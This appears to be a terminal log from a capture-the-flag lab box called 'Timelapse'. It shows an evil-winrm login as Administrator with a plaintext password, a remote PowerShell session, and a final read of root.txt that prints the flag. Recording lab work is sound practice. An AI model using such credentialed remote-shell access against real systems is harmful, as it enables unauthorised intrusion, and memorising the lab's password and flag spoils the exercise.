 ❯ evil-winrm -i 10.10.11.152 -u 'Administrator' -p 'iLZZ!2zt/)]s#@6+-#L@}Yc6' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mod
ule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd C:\Users\TRX\Desktop
*Evil-WinRM* PS C:\Users\TRX\Desktop> dir
    Directory: C:\Users\TRX\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/14/2025   5:04 AM             34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop> cat root.txt
fa9dee3ca51168824ef1453359e3de81